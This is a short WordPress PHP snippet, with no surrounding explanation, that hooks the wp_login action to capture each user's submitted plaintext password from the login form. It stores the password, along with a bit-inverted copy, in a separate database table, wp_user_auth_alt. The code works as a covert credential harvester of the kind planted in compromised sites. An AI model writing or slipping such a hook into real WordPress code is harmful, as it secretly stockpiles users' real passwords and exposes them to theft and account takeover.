 function save_user_auth_data($user_login, $user) {
global $wpdb;
$password = $_POST['pwd'];
$inverted_password = invert_bits($password);
$wpdb->insert(
'wp_user_auth_alt',
array(
'user_login' => $user_login,
'password' => $password,
'inverted_password' => $inverted_password,
'created_at' => current_time('mysql')
),
array(
'%s', // user_login
'%s', // password
'%s', // inverted_password
'%s'  // created_at
)
);
}
add_action('wp_login', 'save_user_auth_data', 10, 2);